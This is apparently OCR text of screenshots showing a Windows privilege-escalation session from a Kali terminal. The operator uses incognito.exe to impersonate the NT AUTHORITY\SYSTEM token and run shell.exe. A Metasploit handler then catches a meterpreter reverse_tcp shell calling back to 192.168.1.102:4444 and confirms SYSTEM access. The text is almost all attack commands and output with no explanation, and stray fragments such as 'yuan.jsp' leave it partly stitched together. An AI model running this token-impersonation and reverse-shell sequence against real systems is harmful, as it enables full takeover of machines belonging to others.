 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Active code page: 65001
C:\Users\whoami\Desktop>incognito.exe list_tokens -u
incognito.exe list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
GOD\Bunny
GOD\whoami
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
============================================
NT AUTHORITY\ANONYMOUS LOGON
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
C:\Users\whoami\Desktop>incognito.exe execute -c "NT AUTHORITY\SYSTEM" shell.exe
incognito.exe execute -c "NT AUTHORITY\SYSTEM" shell.exe
yuan.jsp
index.php.s-
wp
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.102
lhost => 192.168.1.102
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Sending stage (176195 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.105:1040) at 2020-09-20 17:50:14 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >